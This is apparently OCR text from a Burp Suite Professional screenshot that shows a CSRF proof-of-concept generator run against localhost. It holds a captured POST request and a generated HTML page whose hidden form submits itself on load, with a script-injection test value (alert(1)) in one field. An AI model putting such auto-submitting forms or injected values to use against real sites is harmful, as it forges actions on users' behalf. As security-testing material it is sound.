 CSRF PoC generator
Request to: http://localhost
Options
?
Pretty Raw Hex
\n
1 POST /csrfPostForm HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/csrfPostForm" method="POST">
5 <input type="hidden" name="fname" value="Joe&lt;script&gt;alert&#40;1&#41;&lt;&#4
6 <input type="hidden" name="lname" value="Smith" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close